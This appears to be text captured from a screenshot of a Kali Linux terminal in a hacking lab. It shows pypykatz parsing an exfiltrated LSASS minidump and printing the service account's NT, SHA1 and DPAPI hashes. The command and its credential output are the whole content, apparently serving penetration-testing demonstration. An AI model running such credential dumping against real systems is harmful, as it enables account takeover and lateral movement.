 Volatility × Netcat × Updog × rdp@kali: ~/exfil ×
Trash
┌──(rdp㉿kali)-[~/exfil]
└─$ ls
minidump.dmp  physmem.raw
┌──(rdp㉿kali)-[~/exfil]
└─$ pypykatz lsa minidump minidump.dmp
INFO:pypykatz:Parsing file minidump.dmp
FILE: ======== minidump.dmp =======
== LogonSession ==
authentication_id 79178185 (4b829c9)
session_id 4
username tenable-svc
Home
domainname HACKLAB
logon_server 2016-LAB-DC
logon_time 2024-09-18T14:40:51.514308+00:00
sid S-1-5-21-4268768631-214544434-2094132827-3690
luid 79178185
== MSV ==
Username: tenable-svc
Domain: HACKLAB
LM: NA
NT: 043e5ebb8c18439fb9588549c7a95a8d
SHA1: 2cc630d943763dd91520321527573b484ee0d73b
DPAPI: d28edee0c13aa9599016aff6b44f210b
== Kerberos ==
Username: tenable-svc
Domain: HACKLAB.COM
== DPAPI [4b829c9]==
luid 79178185